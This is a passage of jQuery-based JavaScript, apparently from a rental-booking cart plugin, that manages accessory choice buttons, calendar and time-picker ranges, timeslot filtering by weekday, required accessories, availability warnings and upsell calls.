                    if(typeof id == "object"){
                        /* 3rd level */
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                displayPackageChoices(clk_id,key2,id,acc_obj_relate[key][key2]);
                            }
                        }
                    }else{
                        displayPackageChoices(clk_id,key,id,acc_obj_relate[key]);
                    }
                }
            }else{
                displayPackageChoices(clk_id,0,id,acc_obj_relate);
            }
        }
    }

    /* show/hide accessory levels as needed */
    /* clk_id: one they clicked on, pid: parentid, id: iterator, arr: relationship array */
    function displayPackageChoices(clk_id,pid,id,arr){
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split("_");
        if(main_arr.length>1) main_id = parseInt(main_arr[0]);
        let click_id_arr = clk_id.split("_");
        elem = getAccElem(id,pid);
        if(click_id_arr[0]==pid || click_id_arr[1]==pid || pid==0){
            elem.style.display="inline-block";
        }else{
            elem.style.display="none";
        }
        if(click_id_arr[1]==id && (click_id_arr[0]==pid || (pid==0 && click_id_arr[0]==main_id) ) || (click_id_arr.length==1 && click_id_arr[0]==id)){
            updateMainItem(id,pid);
        }
    }

    /* check avail/price on an accessory on click
       todo - do I have the page call include accessories? or do I just call on click?
       also to update pricing... */
    function checkAvailAcc(rental_names){
        /*let rental_names = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
        });*/
        var times = getAvailTimes();
        return checkAvailCall(times[0],times[1],times[2],rental_names,updateCartAvail,1);
    }

    /* update it with accessory data for choices */
    var main_img_src = jQuery("#single_image").first().attr("href");
    var main_name_orig = jQuery(".io_product_title.item_name").html();
    var main_encoded = jQuery(".io_product_container .item_encoded").html();
    function updateMainItem(id,pid){
        /* update add to cart btn, name, img, desc */
        let name = "";
        let name_enc = "";
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split(":");
        if(main_arr.length>1) main_id = main_arr[0];
        if(pid!=0){
            name += jQuery("#io_acc_itemname_"+pid).html()+":";
            name_enc += jQuery("#io_acc_itemname_"+pid).html()+":";
            name += jQuery("#io_acc_shortname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }else{
            pid = main_id;
            name += jQuery("#io_acc_itemname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }
        jQuery(".io_product_container .item_encoded").html(encodeURIComponent(name_enc.replace(/[\u2032\u2019]+/ig,"'")));
        jQuery(".io_product_container .item_rentalid").html(main_id+":"+pid+"_"+id);
        jQuery(".io_product_title.item_name").html(name);

        /* swap accessory image with main image pic for drop-down type items (linens) */
        let img = jQuery("#io_acc_imgbig_"+pid+"_"+id).first().attr("href");
        if(img==null) img = jQuery("#iothumb_"+pid+"_"+id).first().attr("src")
        if(img==null){
        }else{
            if(img.length==0 && pid==main_id){
                /* for 1 level dd items that have no img, use the main img */
                img = main_img_src;
            }
            jQuery(".io_product_container .io_image_big").first().attr("src",img);
            jQuery(".io_product_container .io_image_big").first().attr("data-src",img);
            jQuery(".io_product_container .item_image").first().attr("src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .item_image").first().attr("data-src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .io_product_desc").first().html(jQuery("#io_acc_desc_"+pid+"_"+id).first().innerHTML);
            jQuery("#single_image").first().attr("href",img).show();
        }
        checkAvailFilter();
    }

    /* get either img or text for accessory choices */
    function getAccElem(id,pid){
        let path =pid+"_"+id;
        if(pid==0){
            path=id;
        }
        let elem = null;
        try{
            elem = document.querySelector("#iothumb_"+path);
        }catch(e){}
        if(elem == null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src=="" | elem.getAttribute("data-src")==""){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src.substr(-1)=="/"){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }
        if(elem==null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+id);
            }catch(e){}
        }
        return elem;
    }

    /* create the accessory choice btn (img/text) */
    function makeAccBtn(button_add,pid){
        let newButton;
        if(button_add.nodeName=="IMG"){
            newButton = button_add;
        }else{
            newButton = button_add.cloneNode(true);
            let id = newButton.id.replace("io_acc_shortname_","");
            newButton.id = "io_acc_shortname_" + pid + "_" + id;
        }
        newButton.classList.add("elementor-animation-grow");
        newButton.classList.remove("item_image");
        newButton.style="cursor:pointer;border: solid 1px grey";
        newButton.classList.add("io_access_button");
        newButton.style.display = "inline-block";
        newButton.style.verticalAlign = "top";
        newButton.onclick=accOnClick;
        if(newButton.nodeName=="IMG"){
            newButton.style.width = "80px";
            newButton.style.margin = "2px";
        }else{
            newButton.style.margin = "0px 2px 0px 2px";
        }

        return newButton;
    }

    function calApply() {
        /* reset timeslots if filtering is on */
        if(isFilterTimeslotsByDay){
            simpleCart.each(function (item, x) {
                var timeslots_html = item.get('timeslots');
                if(typeof timeslots_html == "undefined") return;
                if(timeslots_html.length == 0) return;
                if(typeof item.get("timeslots-orig") != "undefined"){
                    item.set("timeslots",item.get("timeslots-orig"));
                }
            });
            filterTimeslotsByDay();
            simpleCart.update();
        }
        setCookie("dateApplied", "true", 1)
        checkAvailAll();
        calCancel();
        /* if(!cartStayOpen) cartHide(); */
    }

    function calCancel() {
        click_count = 0;
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        setCalBackground();

        jQuery(".ioDateRange").html(smartFormatDateRange())
        jQuery("#cartCalendar, #cartTimePicker").hide();
        jQuery(".ioDateRange").show();
        jQuery(".changeDateLinkWrapper").show();
    }

    /* var cartStayOpen = false; */
    function calSetDateRange(stayOpen) {
        /*
        if(stayOpen==1){
            cartStayOpen = true;
        }else{
            cartStayOpen = false;
        }
        */
        jQuery(".changeDateLinkWrapper").hide();
        jQuery("#cartCalendar, #cartTimePicker").show();
        jQuery("#cartDateRange").hide();
    }

    function smartFormatDateRange() {
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        let text = "";
        text = start_date;
        if(io_hidetimes!="on") text += " " + start_time;

        if (start_date == end_date) {
            if(io_hidetimes!="on"){
                text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
                text += end_time;
            }
        } else {
            text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
            text += end_date;
            if(io_hidetimes!="on") text += " " + end_time;
        }
        /* text += "  <i class='fas fa-pencil-alt' style='margin-left:9px;color:"+pallet_color1+";'></i> "; */

        return text;
    }


    function resetCalButtons() {
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);
    }

    function compareElementIDs(element1, element2){
        return element1["id"] === element2["id"];
    }

    function cart_beforeAdd(item) {
        var main_id = jQuery(".io_product_container .item_rentalid").first().text();
        var item_id = item.get("rentalid");

        timeslots = item.get("timeslots");
        if(timeslots){
            if(timeslots.indexOf("<select") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="timeslot_') + 'name="timeslot_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")
                item.set("timeslots", new_timeslots);
            }else if(timeslots.indexOf("<div name=\"io_timepicker_") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="io_timepicker_') + 'name="io_timepicker_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="start_timeslot_') + 'name="start_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="end_timeslot_') + 'name="end_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                item.set("timeslots", new_timeslots);
            }

        }
        /* Here we are checking if we are on an item page and if we are adding the main item.
           If this is not true, we do not want to continue. Bail here. */
        if((!main_id || !item_id)){
            return true;
        }else if (item_id != main_id){
            /* we are adding an accessory, We want to forcibly add the main item first. */
            jQuery(".io_product_infobox .item_add").click();
        }
        let required_dropdown_values = jQuery(".io_acc_li").filter(function() {
            let required_ele = jQuery(this).find(".item_required");
            let required = 0;
            if(required_ele[0]){
                required = required_ele[0].outerText;
            }
            let dropdown_ele = jQuery(this).find(".item_accessorydd");
            let dropdown = 0;
            if(dropdown_ele[0]){
                dropdown = dropdown_ele[0].outerText;
            }
            return (required > 0 && dropdown == 1)
        });
        var required_selected = true;
        required_dropdown_values.each(function() {
            required_value_id = jQuery(this).find(".item_rentalid")[0].outerText;
            required_value_id = required_value_id.split("_");
            required_value_id = required_value_id[required_value_id.length-1];
            
            let selected = jQuery("[id^='io_acc_"+required_value_id+"']").filter(function() {
                return this["selected"];
            });

            required_value_name = jQuery(this).find(".io_acc_li_name")[0].outerText;         
            if(selected.length < jQuery(this).find(".item_required")[0].outerText){
                if(item_id == main_id){
                    alert(required_value_name+" is a required field.");
                }
                required_selected = false;
            }

            if(!required_selected){
                return false;
            }
            return true;
        });
        if(!required_selected){
            return false;
        }
    }

    function cart_afterAdd() {
        /* Add required Accessories */
        let required_accs = jQuery("[id^=io_acc_required_]").filter(function() {
            return parseInt(this["outerText"]) > 0
        });
        required_accs.each(function(index) {
            let parent_element = this.parentElement;
            let info = {};
            info["name"] = jQuery(parent_element).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(parent_element).find(".item_qtyincrement")[0].outerText
            info["quantity"] = jQuery(parent_element).find(".item_required")[0].outerText
            info["rentalid"] = jQuery(parent_element).find(".item_rentalid")[0].outerText
            if(jQuery(parent_element).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(parent_element).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(parent_element).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        let selected_values = jQuery("[id^=io_acc_]").filter(function() {
            return this["selected"];
        });
        selected_values.each(function() {
            let info = {};
            info["name"]         = jQuery(this).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(this).find(".item_qtyincrement")[0].outerText
            info["quantity"]     = 1
            info["rentalid"]     = jQuery(this).find(".item_rentalid")[0].outerText
            if(jQuery(this).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(this).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(this).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        checkAvailAll();
        
        if (jQuery(".cartInfo.open,.ioCart.open").length == 0) {
            setTimeout(function () {
                cartShow();
            }, 100);
        }

        if(isFilterTimeslotsByDay) filterTimeslotsByDay();
    }
    /* called from simplecart */
    function timeslotChange(){
        checkAvailCartTimeslots();
    }
    function filterTimeslotsByDay(){
        var weekday = new Array();
        weekday[0] = "Sunday";
        weekday[1] = "Monday";
        weekday[2] = "Tuesday";
        weekday[3] = "Wednesday";
        weekday[4] = "Thursday";
        weekday[5] = "Friday";
        weekday[6] = "Saturday";

        let times = getAvailTimes();
        let start_date = times[0];
        let day = weekday[new Date(start_date).getDay()];
        console.log(day);
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslots_obj = jQuery.parseHTML(timeslots_html);
                    jQuery(timeslots_obj).find("option").each(function(){
                        if(jQuery(this).first().text().indexOf(day)==-1){
                            jQuery(this).remove();
                        }
                    });
                    if(typeof item.get("timeslots-orig") == "undefined") item.set("timeslots-orig",item.get("timeslots"));
                    item.set("timeslots",'<select class="simpleCart_timeslots" name="'+timeslot_name+'">'+jQuery(timeslots_obj).html()+'</select>');
                }
            }
        });
   }
   function getTimeslotName(timeslots_html){
        if(typeof timeslots_html=="undefined") return "";
        var timeslot_name_s = timeslots_html.indexOf('name="');
        timeslot_name_s += 6;
        var timeslot_name_e = timeslots_html.indexOf('"',timeslot_name_s);
        var timeslot_name = timeslots_html.substr(timeslot_name_s,timeslot_name_e-timeslot_name_s);
        return timeslot_name;
   }
   function setTimeslotSelected(item, timeslot_name){
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").attr("selected","selected");
        if(jQuery(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            item.set("timeslots",jQuery(".item-timeslots [name=\""+timeslot_name+"\"]")[0].outerHTML);
        }

        /* set on quote page */
        jQuery(".controls [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".controls [name=\""+timeslot_name+"\"] option[value='"+jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val()+"']").attr("selected","selected");
    }

    function setTimePicker(item, timeslot_name){
        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
        start_timepicker = start_timepicker[start_timepicker.length-1];
        end_timepicker = end_timepicker[end_timepicker.length-1];
        let start_time = start_timepicker.value;
        let end_time = end_timepicker.value;

        if(!start_time){
            start_timepicker.style.borderColor = "red";
        } else{
            start_timepicker.style.borderColor = "";
        }
        if(!end_time){
            end_timepicker.style.borderColor = "red";
        } else{
            end_timepicker.style.borderColor = "";
        }

        let start_timepicker_html = start_timepicker.outerHTML;
        let end_timepicker_html = end_timepicker.outerHTML;
        if(document.querySelectorAll(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            start_timepicker_html = addOrReplaceValueInTimepicker(start_timepicker_html, start_time);
            end_timepicker_html = addOrReplaceValueInTimepicker(end_timepicker_html, end_time);
            item.set("timeslots", '<div name="'+timeslot_name+'"> Start: '+start_timepicker_html+' End: '+end_timepicker_html+'</div>');
        }
        /* set on quote page */
        let quote_page_start_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "starttime_")+"\"]")[0]
        let quote_page_end_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "endtime_")+"\"]")[0]
        if(quote_page_start_timepicker != null && quote_page_end_timepicker != null){
            quote_page_start_timepicker.value = start_time;
            quote_page_end_timepicker.value = end_time;
        }

    }

    function addOrReplaceValueInTimepicker(timepicker_html, time_value){
        if(timepicker_html.includes("value=")){
                timepicker_html = [timepicker_html.slice(0, timepicker_html.indexOf("value=")), 'value="'+time_value+'"', timepicker_html.slice(timepicker_html.length-1)].join("");
        }else{
            /* No value defined. Add it at the end of the outer html. */
            let position = timepicker_html.lastIndexOf(">");
            timepicker_html = [timepicker_html.slice(0, position), ' value="'+time_value+'"', timepicker_html.slice(position)].join("");
        }
        return timepicker_html
    }

    function restrictEndTimepickers(){
        setUpTimeRestrictions_cartTimepickers()
        setUpTimeRestrictions_timeBasedItems()
    }

    function setUpTimeRestrictions_timeBasedItems(){
        jQuery("input[name^=start_timeslot_]").change(function()
		{
		    end_timepicker = jQuery("input[name='"+this.name.replace("start", "end")+"']");
		    end_timepicker = jQuery(end_timepicker[end_timepicker.length - 1]);
            end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
            if( EndTimeLessThanStartTime( jQuery(this).val(), end_timepicker.val(), "0/0/0", "0/0/0" ) ){
                end_timepicker.val("");
            }
		});
    }

    function setUpTimeRestrictions_cartTimepickers(){
        jQuery("input[name=timeStart]").change(function()
		{
		    end_timepicker = jQuery("[name='"+this.name.replace("Start", "End")+"']");
			if(jQuery("[name='dateStart']").val() === jQuery("input[name='dateEnd']").val()){
		        end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
                if(EndTimeLessThanStartTime(
                jQuery(this).val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
                }
		    }
		});
    }

    /*
        helper function to see if the value from a start timepicker is less than the string value of an end timepicker.

        param start_time: string representation of the start time picker. 12hr or 24hr.
        param end_time: string representation of the end time picker. 12hr or 24hr.
        param start_date: string representation of the start date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.
        param end_date: string representation of the end date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.

    */
    function EndTimeLessThanStartTime(start_time, end_time, start_date, end_date){
        if(!start_time || !end_time) return false;
        start_time = convert12HourTo24Hour(start_time);
        end_time = convert12HourTo24Hour(end_time);
        var split_start_date = jQuery("[name='dateStart']").val().split("/");
        var split_end_date = jQuery("[name='dateEnd']").val().split("/");
        var startDate = buildDateObj(split_start_date, start_time);
        var endDate = buildDateObj(split_end_date, end_time);
        if(endDate < startDate){
            return true;
        } else {
            return false;
        }
    }

    function cart_onUpdate() {
        /* need slight delay so simplcart updates before this runs */
        setTimeout(cart_onUpdate2, 500);
        try{
            document.getElementsByClassName("ioCart")[0].setAttribute("cnt", simpleCart.items().length);
        }catch(e){}
    }

    function cart_onUpdate2() {
        jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
        if(io_checkavail=="off") return;
        jQuery("#cartWarning").hide();
        let hasUnavail = false;
        simpleCart.each(function (item, x) {
            let item_id = item.get("id");
            let avail = 0;
            if (item.get("availability") != null) avail = item.get("availability").replace(" available", "");
            if (Number(item.get("quantity")) > Number(avail)) {
                /* item.set("availability","<span style="color:red">"+item.get("availability")+"</span>"); */
                setTimeout(function () {
                    jQuery("#cartItem_" + item_id + " .item-availability").css("color", "red")
                }, 10);
                jQuery("#cartWarning").show();
                hasUnavail = true;
            } else {
                jQuery("#cartItem_" + item_id + " .item-availability").css("color", "inherit");
            }

            var timeslots_html = item.get("timeslots");
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    setTimeslotSelected(item, timeslot_name);
                }
            }
        });

        if(hasUnavail && io_checkavail!="off"){
            jQuery(".simpleCart_checkout").removeClass("simpleCart_checkout").addClass("simpleCart_checkout_off").trigger("classChange").click(cartShow);
        }else if(io_checkavail!="off"){
            jQuery(".simpleCart_checkout_off").removeClass("simpleCart_checkout_off").addClass("simpleCart_checkout").trigger("classChange");
        }

        add_cart_buttons = document.querySelectorAll("[class*=add_cart_]");
        if(add_cart_buttons){
                for(let i = 0; i < add_cart_buttons.length; ++i){
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-cart-arrow-down", "fa-shopping-cart");
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Added to Cart", "Add to Cart");
                    add_cart_buttons[i].style.filter = "brightness(100%)";
                    simpleCart.each(function (item, x) {
                        if( add_cart_buttons[i].className.includes( item.get("rentalid") ) ){
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-shopping-cart", "fa-cart-arrow-down");
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Add to Cart", "Added to Cart");
                            add_cart_buttons[i].style.filter = "brightness(90%)";
                        }
                    });
                }
            }
        last_upsell_call_time = Date.now() - last_upsell_call;
        if(in_cart_upsell && last_upsell_call_time > 2000){
            let rental_ids = "";
            /* Check and see the last time we removed an item from the cart. */
            last_remove_time = Date.now() - last_remove;
            if(last_remove_time < 5000){
                rental_ids = getAllRentalIDsFromCart();
            }
            else{
                /* Get the last element in the cart. This is the last item added. */
                last_added = jQuery("[id^='cartItem_']").last();
                if(last_added.length){
                    last_added_children = last_added.children();
                    for(let i = 0; i < last_added_children.length; ++i){
                        if(last_added_children[i].className == "item-rentalid") {
                            rental_ids += last_added_children[i].innerText + "|";
                        }
                    }
                }
            }
            if(rental_ids.length>0 && jQuery("#cartPopover").attr("class") == "cartIn"){
                var times = getAvailTimes();
                last_upsell_call = Date.now();
                getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }

        /* init time-based items */
        if(document.location.href.indexOf("io_quoteform") == -1){
            let today = new Date();
            let io_dd = today.getDate();
            let io_mm = today.getMonth() + 1;
            let io_yyyy = today.getFullYear();
            if(restrictTimes){
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end")){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                } else {
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:restrictTimeStart,
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                }
                    } else {
                        jQuery(this).timepicker({
		                    startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            minTime:restrictTimeStart,
                            maxTime:restrictTimeEnd,
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
		                });
                    }
                });
            } else{
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end") != -1){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        } else {
                            jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        }
                    } else{
                        jQuery(this).timepicker({
                            startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
                        });
                    }
                });

            }
            setUpTimeRestrictions_timeBasedItems();
        }
    }

    function cart_beforeCheckout(data) {
        data.startdate = jQuery("input[name=dateStart]").val();
        data.enddate = jQuery("input[name=dateEnd]").val();
        data.starttime = jQuery("input[name=timeStart]").val();
        data.endtime = jQuery("input[name=timeEnd]").val();
    }

    function cal_onChangeMonthYear(year, month, obj) {
        setTimeout(resetCalButtons, 10);
        setTimeout(setCalBackground, 10);
    }

    function cal_onSelect(dateText, obj) {
        setTimeout(resetCalButtons, 10);
        
        let whatday_choice = "";
        if(io_cartdayselect === "dropdown_options"){
            let choice_obj = jQuery("#whatday");
            if(choice_obj){
                whatday_choice = choice_obj.val();
            }
        }
        
        click_count++;
        end_timepicker = jQuery("input[name=timeEnd]");
        if (click_count == 1 || !multi_day || whatday_choice==="Same Day" || whatday_choice==="Overnight") {
            jQuery("input[name=dateStart]").val(dateText);
            jQuery("input[name=dateEnd]").val(dateText)
            end_timepicker.timepicker("option",{"minTime": jQuery("input[name=timeStart]").val()});
            if(EndTimeLessThanStartTime(
                jQuery("input[name=timeStart]").val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
            }
        } else if (click_count == 2) {
            jQuery("input[name=dateEnd]").val(dateText);
            let start_date_str = jQuery("input[name=dateStart]").val();
            let start_date_obj = convertDateStringtoDateObject(start_date_str);
            let end_date_obj = convertDateStringtoDateObject(dateText);
            if(end_date_obj < start_date_obj){
                jQuery("input[name=dateStart]").val(dateText);
            } else{
                end_timepicker.timepicker("option",{"minTime": io_restrict_time_start});
            }
            click_count = 0;
        } else {
            click_count = 0;
        }

        let timeStart = jQuery("input[name=timeStart]").val();
        if (timeStart == "") {
            jQuery("input[name=timeStart]").val(start_default);
            jQuery("input[name=timeEnd]").val(end_default);
        }
        //custom code for suncoast_event
        if(io_cartdayselect === "dropdown_options"){
            endDisplay();
            //daysSelect();
        }

        setTimeout(setCalBackground, 10);
    }
    /*
    function daysSelect(){
        let choice_obj = jQuery("#whatday");
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeEnd.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
        let overnightdate = dateEnd.val();
        let overnighttime = '7:00am';
        let overnight_date_obj = new Date(buildDateobjectstring(overnightdate,dateFormat,overnighttime));
        if(dateStart.val()===dateEnd.val()){
            choice_obj.val('Same Day');
        }else{
            let days = (end_date_obj.getTime() - start_date_obj.getTime())/(24*60*60*1000);
            if(days < 2 && end_date_obj.getTime() <= overnight_date_obj.getTime()){
                choice_obj.val('Overnight');
            }else{
                choice_obj.val('Multi-Day');
            }
        }
    }
    */

    function endDisplay(){
        //todo: need to figure out if these work and set triggers
        // trigger enddisplay after date is selected or possibly when dateEnd changes?
        let choice = jQuery("#whatday").val();
        
        setCookie("io_whatday", choice, 14);
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        if(choice==='Overnight'){
            let startdate = dateStart.val();
            let starttime = io_overnightPickupTime;
            let endcalc_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
            let duration_hrs = 24;
            let end_date_obj = new Date(endcalc_date_obj.getTime()+duration_hrs*60*60*1000);
            dateEnd.val(getFormatteddate(end_date_obj));
            timeEnd.val(getFormattedtime(end_date_obj));
            timeEnd.attr('readonly','readonly');
        }else if(choice==='Multi-Day'){
            timeEnd.removeAttr('readonly');
        }else{
            timeEnd.removeAttr('readonly');
        }
        setTimeout(setCalBackground, 10);
    }

    /* Funtion for setting times based on day of the week. Disabled for now but could probably be used for the future.
    function checkDays(){
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeStart.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
        if(start_date_obj.getDay() === 0){
            timeStart.timepicker('option',{'minTime': '11:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('11:00 am');
            }
        }else{
            timeStart.timepicker('option',{'minTime': '10:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('10:00 am');
            }
        }
        if(end_date_obj.getDay() === 0){
            timeEnd.timepicker('option',{'minTime': '11:00am'});
            if(timeEnd.val()=='12:00 am'){
                timeEnd.val('11:00 am');
            }
        }else{
            timeEnd.timepicker('option',{'minTime': '10:00am'});
            if(timeEnd.val()=='12:00 am'){
